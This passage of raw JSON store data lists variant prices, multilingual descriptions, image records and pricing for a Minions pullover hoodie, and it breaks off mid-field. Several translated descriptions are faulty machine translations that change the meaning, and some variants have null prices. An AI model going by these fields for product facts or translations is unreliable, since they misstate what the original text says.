price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":88,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Minions Hoodies - Minions Road Pullover Hoodie RB2709","fr":"Minions Des capuches... Minions Road Pullover Hoodie RB2709","es":"Minions Hoodies - Minions Road Pullover Hoodie RB2709","pt":"Minions Hoodies - Minions Road Pullover Hoodie RB2709","ja":"Minions \u30d1\u30fc\u30ab\u30fc - Minions \u30ed\u30fc\u30c9\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30d1\u30fc\u30ab\u30fc\u30d1\u30fc\u30ab\u30fcRB2709","ko":"Minions \ud6c4\ub4dc - Minions \ub3c4\ub85c Pullover Hoodie RB2709","it":"Minions Cappuccini - Minions Road Pullover Hoodie RB2709","de":"Minions Hoodies - Minions Road Pullover Hoodie RB2709","nl":"Minions Hoodies. Minions Road Pullover Hoodie RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: For those who like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EMot: Pour ceux qui aiment vos capuches d\u00e9shabill\u00e9s aller 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passende Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EWort: F\u00fcr diejenigen, die m\u00f6gen Ihre Kapuzenjacken enth\u00fcllt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u7dbf80%\u3001\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb20%\u306e\u5f37\u3044\u8272\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u8a00\u8449: \u6599\u7406\u597d\u304d\u306a\u4eba\u306e\u305f\u3081\u306b2\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308a\u307e\u3059\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8,25 oz. (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Charcoal Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de bolsa de entrada, cord\u00e3o de correspond\u00eancia e punhos de costela\u003C\/li\u003E\u003Cli\u003EFonte eticamente seguindo os Requisitos de Pr\u00e1ticas de \u00c1til Cont\u00e1beis do Mundo\u003C\/li\u003E\u003Cli\u003EPalavra: Para aqueles que gostam de seus capuzes desconcertados ir 2 tamanhos acima\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz. (~280 gsm)\u003C\/li\u003E\u003Cli\u003EColores fuertes son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EPalabra: Para aquellos que les gustan sus capuchas desmontados ir 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori forti sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a costine\u003C\/li\u003E\u003Cli\u003EEticamente fonte dopo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EParola: Per coloro che amano le tue felpe sgusciate andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices\u003C\/li\u003E\u003Cli\u003EWoord: Voor degenen die houden van uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 80% \uba74, 20% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003E\ub2e8\uc5b4 : \ub2f9\uc2e0\uc758 \ud6c4\ub4dc\ub97c \uc88b\uc544\ud558\ub294 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc694\ub9ac\uac00 2 \ud06c\uae30\ub97c \uc774\ub3d9\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:16:02.000000Z","updated_at":"2025-11-20T07:24:46.000000Z","deleted_at":null,"meta":{"id_woo":1016,"combination_id":15},"source":null,"id_source":null,"media":[{"id":260,"model_type":"product","model_id":88,"uuid":"37ef4d11-62e2-4918-ab25-b2c7cb402661","collection_name":"images","name":"ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8","file_name":"ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32691,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2066},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:16:02.000000Z","updated_at":"2024-11-26T07:16:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/minionsmerch.shop\/media\/260\/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg","preview_url":""},{"id":263,"model_type":"product","model_id":88,"uuid":"6b2eadb4-e9af-4009-be24-debde1190e14","collection_name":"images","name":"ssrcomhoodiewomens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8","file_name":"ssrcomhoodiewomens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35491,"manipulations":[],"custom_properties":{"image_id_woo":2067},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:16:03.000000Z","updated_at":"2024-11-26T07:16:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/minionsmerch.shop\/media\/263\/ssrcomhoodiewomens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg","preview_url":""},{"id":268,"model_type":"product","model_id":88,"uuid":"005923cd-80fe-4acd-9aa7-e0fab56ab6fa","collection_name":"images","name":"raf750x1000075t353d774d8b4ffd91.u8","file_name":"raf750x1000075t353d774d8b4ffd91.u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":92834,"manipulations":[],"custom_properties":{"image_id_woo":2068},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-26T07:16:04.000000Z","updated_at":"2024-11-26T07:16:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/minionsmerch.shop\/media\/268\/raf750x1000075t353d774d8b4ffd91.u8.jpg","preview_url":""}],"prices":[{"id":105,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":105,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T03:46:37.000000Z","updated_at":"2024-11-26T03:46:37.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T03:46:37.000000Z","updated_at":"2024-11-26T03:46:37.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:16:07.000000Z","updated_at":"2024-11-26T07:16:07.000000Z","laravel_through_key":88,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T03:46:37.000000Z","updated_at":"2024-11-26T03:46:37.000000Z"},"priceable":{"id":105,"product_id":88,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"MINIONSM95349","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:16:07.000000Z","updated_at":"2024-11-26T07:16:07.000000Z","deleted_at":null}}],"thumbnail":{"id":260,"model_type":"product","model_id":88,"uuid":"37ef4d11-62e2-4918-ab25-b2c7cb402661","collection_name":"images","name":"ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8","file_name":"ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32691,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2066},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:16:02.000000Z","updated_at":"2024-11-26T07:16:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/minionsmerch.shop\/media\/260\/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg","preview_url":""},"collections":[{"id":99,"collection_group_id":1,"_lft":56,"_rgt":57,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Minions Hoodies","fr":"Minions Hoodies","de":"Minions Kapuzen","es":"Minions Hoodies","ja":"Minions \u30d1\u30fc\u30ab\u30fc","ko":"Minions \uce74\ud14c\uace0\ub9ac","it":"Minions Cappucci","nl":"Minions Hoodies","pt":"Minions Capuchinhos"},"description":{"en":"Minions Hoodies are one of the hottest items of our Minions Shop and they are available in many colors, sizes, and styles. The best part is that they will be shipped to you fast! Minions Clothes are the latest clothing trend! Get your favorite Minion in a hoodie or t-shirt from Minions, the ultimate destination for all things Minions.","fr":"Minions Hoodies sont l\u0027un des articles les plus chauds de notre Minions Magasinez et ils sont disponibles dans de nombreuses couleurs, tailles et styles. La meilleure partie est qu\u0027ils vous seront exp\u00e9di\u00e9s rapidement! Minions Les v\u00eatements sont la derni\u00e8re tendance vestimentaire ! Obtenez votre Minion pr\u00e9f\u00e9r\u00e9 dans un sweat ou t-shirt de Minions, la destination ultime pour toutes choses Minions.","de":"Minions Hoodies sind eines der hei\u00dfesten Artikel unserer Minions Shop und sie sind in vielen Farben, Gr\u00f6\u00dfen und Stilen erh\u00e4ltlich. Der beste Teil ist, dass sie schnell zu Ihnen versendet werden! Minions Kleidung ist der neueste Bekleidungstrend! Holen Sie sich Ihren Favoriten Minion in einem Hoodie oder T-Shirt von Minions, das ultimative Ziel f\u00fcr alle Dinge Minions.","es":"Minions Los Hoodies son uno de los elementos m\u00e1s calientes de nuestros Minions Tienda y est\u00e1n disponibles en muchos colores, tama\u00f1os y estilos. \u00a1La mejor parte es que te ser\u00e1n enviados r\u00e1pido! Minions \u00a1Las ropas son la \u00faltima tendencia de la ropa! Obtenga su Minion favorito en una sudadera o camiseta de Minions, el destino final para todas las cosas Minions.","ja":"Minions \u30d1\u30fc\u30ab\u30fc\u306f\u3001\u79c1\u305f\u3061\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30a2\u30a4\u30c6\u30e0\u306e\u4e00\u3064\u3067\u3059 Minions \u69d8\u3005\u306a\u8272\u3001\u30b5\u30a4\u30ba\u3001\u30b9\u30bf\u30a4\u30eb\u3067\u8cb7\u3044\u7269\u304c\u3067\u304d\u307e\u3059\u3002 \u4e00\u756a\u306e\u90e8\u5206\u306f\u3001\u65e9\u304f\u767a\u9001\u3055\u308c\u307e\u3059! Minions \u670d\u306f\u6700\u65b0\u30c8\u30ec\u30f3\u30c9! \u30d1\u30fc\u30ab\u30fc\u3084T\u30b7\u30e3\u30c4\u3067\u304a\u6c17\u306b\u5165\u308a\u306e\u30df\u30cb\u30aa\u30f3\u3092\u30b2\u30c3\u30c8 Minions\u3001\u3059\u3079\u3066\u306e\u4e8b\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u76ee\u7684\u5730 Minions\u304a\u554f\u3044\u5408\u308f\u305b","ko":"Minions Hoodies\ub294 \uc6b0\ub9ac\uc758 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud56d\ubaa9 \uc911 \ud558\ub098\uc785\ub2c8\ub2e4 Minions \uc0c1\uc810\uacfc \uadf8\ub4e4\uc740 \ub9ce\uc740 \uc0c9\uae54, \ud06c\uae30 \ubc0f \uc791\ud48d\uc5d0\uc11c \uc720\ud6a8\ud569\ub2c8\ub2e4. \uac00\uc7a5 \uc88b\uc740 \ubd80\ubd84\uc740 \ub2f9\uc2e0\uc774 \ube68\ub9ac \ubc30\uc1a1 \ub420 \uac83\uc785\ub2c8\ub2e4! Minions \uc637\uc740 \ucd5c\uc2e0 \uc758\ub958 \ud2b8\ub80c\ub4dc\uc785\ub2c8\ub2e4! \ud6c4\ub4dc \ub610\ub294 \ud2f0\uc154\uce20\uc5d0\uc11c \uc88b\uc544\ud558\ub294 \ubbf8\ub2c8\uc5b8\uc744 \uc5bb\uc73c\uc2ed\uc2dc\uc624. Minions, \ubaa8\ub4e0 \uac83\uc744 \uc704\ud55c \uad81\uadf9\uc801\uc778 \ubaa9\uc801\uc9c0 Minions\u00b7","it":"Minions Hoodies sono uno degli elementi pi\u00f9 caldi del nostro Minions Negozio e sono disponibili in molti colori, dimensioni e stili. La parte migliore \u00e8 che saranno spediti a voi velocemente! Minions I vestiti sono l\u0027ultima tendenza di abbigliamento! Ottenere il vostro Minion preferito in una felpa o t-shirt da Minions, la destinazione finale per tutte le cose Minions.","nl":"Minions Hoodies zijn een van de heetste items van onze Minions Shop en ze zijn verkrijgbaar in vele kleuren, maten en stijlen. Het beste deel is dat ze snel naar u worden verzonden! Minions Kleding is de nieuwste kledingtrend! Krijg je favoriete Minion in een hoodie of t-shirt van Minions, de ultieme bestemming voor alles Minions.","pt":"Minions Hoodies s\u00e3o um dos itens mais quentes de nossos Minions Loja e eles est\u00e3o dispon\u00edveis em muitas cores, tamanhos e estilos. A melhor parte \u00e9 que eles ser\u00e3o enviados para voc\u00ea rapidamente! Minions Roupas s\u00e3o a \u00faltima tend\u00eancia de roupas! Obter o seu Minion favorito em um capuz ou t-shirt de Minions, o destino final para todas as coisas Minions."}},"sort":"custom","created_at":"2024-11-26T07:14:20.000000Z","updated_at":"2025-07-24T13:00:09.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":88,"collection_id":99,"position":1,"created_at":"2024-11-26T07:16:02.000000Z","updated_at":"2024-11-26T07:16:02.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":47,"_rgt":74,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Minions Cloth","fr":"Minions V\u00eatements","de":"Minions Cloth","es":"Minions Cloth","ja":"Minions \u30ed\u30b0\u30a4\u30f3","ko":"Minions \uc81c\ud488\uc815\ubcf4","it":"Minions Cloth","nl":"Minions Doek","pt":"Minions Pano de pano"},"description":{"en":"Minions Cloth with high quality. Minions Cloth is a high quality product with competitive price. We are glad to provide the best products which can meet our customers\u0027 demand. If you have loved the Minions movies like we have, then you will love this new product! You can now get the \u0027Minion fabric\u0027 to sew and create with. Get your kit today and start sewing!","fr":"Minions V\u00eatements de haute qualit\u00e9. Minions Le v\u00eatement est un produit de haute qualit\u00e9 \u00e0 prix comp\u00e9titif. Nous sommes heureux de fournir les meilleurs produits qui peuvent r\u00e9pondre \u00e0 la demande de nos clients. Si vous avez aim\u00e9 Minions films comme nous avons, alors vous allez adorer ce nouveau produit! Vous pouvez maintenant obtenir le \u00ab tissu Minion \u00bb pour coudre et cr\u00e9er avec. Obtenez votre kit aujourd\u0027hui et commencez \u00e0 coudre!","de":"Minions Tuch mit hoher Qualit\u00e4t. Minions Cloth ist ein hochwertiges Produkt mit konkurrenzf\u00e4higem Preis. Wir freuen uns, die besten Produkte zu bieten, die die Nachfrage unserer Kunden erf\u00fcllen k\u00f6nnen. Wenn Sie die Minions Filme wie wir haben, dann werden Sie dieses neue Produkt lieben! Sie k\u00f6nnen jetzt den \u0027Minion Stoff\u0027 zum N\u00e4hen und Erstellen mit. Holen Sie sich Ihren Kit heute und fangen Sie an zu n\u00e4hen!","es":"Minions Ropa de alta calidad. Minions Cloth es un producto de alta calidad con precio competitivo. Estamos encantados de proporcionar los mejores productos que pueden satisfacer la demanda de nuestros clientes. Si te ha gustado Minions pel\u00edculas como nosotros, entonces te encantar\u00e1 este nuevo producto! Ahora puedes conseguir que el \u0027Tejido de Minion\u0027 sew y crear con. \u00a1Consigue tu kit hoy y empieza a coser!","ja":"Minions \u826f\u8cea\u306e\u5e03\u3002 Minions \u5e03\u306f\u7af6\u4e89\u4fa1\u683c\u306e\u826f\u8cea\u30d7\u30ed\u30c0\u30af\u30c8\u3067\u3059\u3002 \u304a\u5ba2\u69d8\u306e\u3054\u8981\u671b\u306b\u304a\u5fdc\u3048\u3067\u304d\u308b\u6700\u9ad8\u306e\u88fd\u54c1\u3092\u304a\u5c4a\u3051\u3044\u305f\u3057\u307e\u3059\u3002 \u6c17\u306b\u5165\u3063\u305f\u3089 Minions \u79c1\u305f\u3061\u304c\u6301\u3063\u3066\u3044\u308b\u3088\u3046\u306a\u6620\u753b\u306f\u3001\u3053\u306e\u65b0\u88fd\u54c1\u304c\u5927\u597d\u304d\u3067\u3059! \u300c\u30df\u30cb\u30aa\u30f3\u751f\u5730\u300d\u3092\u7e2b\u88fd\u3057\u3066\u4f5c\u6210\u3067\u304d\u308b\u3088\u3046\u306b\u306a\u308a\u307e\u3057\u305f\u3002 \u4eca\u3059\u3050\u30ad\u30c3\u30c8\u3092\u5165\u624b\u3057\u3001\u7e2b\u88fd\u3092\u958b\u59cb\u3057\u307e\u3057\u3087\u3046!","ko":"Minions \uace0\ud488\uc9c8\uc744 \uac00\uc9c4 \ud53c\ubcf5. Minions \ud53c\ubcf5\uc740 \uacbd\uc7c1\uac00\uaca9\uc744 \uac00\uc9c4 \uace0\ud488\uc9c8 \uc81c\ud488\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \uace0\uac1d\uc758 \uc694\uad6c\uc5d0 \uc751\ud560 \uc218 \uc788\ub294 \uc81c\uc77c \uc81c\ud488\uc744 \uc81c\uacf5\ud558\uac8c \uae30\uc069\ub2c8\ub2e4. \ub2f9\uc2e0\uc774 \uc0ac\ub791\ud558\ub294 \uacbd\uc6b0 Minions \uc6b0\ub9ac\uac00 \uac00\uc9c0\uace0\uc788\ub294 \uc601\ud654, \uadf8\ub54c \ub2f9\uc2e0\uc740\uc774 \uc0c8\ub85c\uc6b4 \uc81c\ud488\uc744 \uc0ac\ub791 \ud560 \uac83\uc785\ub2c8\ub2e4! \uc774\uc81c\ub294 Sew\uc5d0 \u0027Minion fabric\u0027\uc744 \uc5bb\uace0 \ub9cc\ub4e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc624\ub298 \ud0a4\ud2b8\ub97c \uac00\uc838\uc640 \uc7ac\ubd09\uc744 \uc2dc\uc791\ud558\uc2ed\uc2dc\uc624!","it":"Minions Panno di alta qualit\u00e0. Minions Cloth \u00e8 un prodotto di alta qualit\u00e0 con prezzo competitivo. Siamo lieti di fornire i migliori prodotti in grado di soddisfare la domanda dei nostri clienti. Se hai amato Minions film come abbiamo, allora amerete questo nuovo prodotto! Ora \u00e8 possibile ottenere il \u0027tessuto di minion\u0027 per cucire e creare con. Prendi il tuo kit oggi e inizia a cucire!","nl":"Minions Kleding van hoge kwaliteit. Minions Kleding is een product van hoge kwaliteit met een concurrerende prijs. We zijn blij om de beste producten te leveren die kunnen voldoen aan de vraag van onze klanten. Als u van de Minions films zoals wij hebben, dan zul je dit nieuwe product geweldig! Je kunt nu de \u0027Minion stof\u0027 laten naaien en cre\u00ebren. Pak je kit vandaag en begin met naaien!","pt":"Minions Pano com alta qualidade. Minions Pano \u00e9 um produto de alta qualidade com pre\u00e7o competitivo. Estamos felizes em fornecer os melhores produtos que podem atender a demanda de nossos clientes. Se voc\u00ea amou o Minions filmes como temos, ent\u00e3o voc\u00ea vai adorar este novo produto! Agora voc\u00ea pode obter o \u0027tecido de Minion\u0027 para coser e criar com. Obter seu kit hoje e come\u00e7ar a 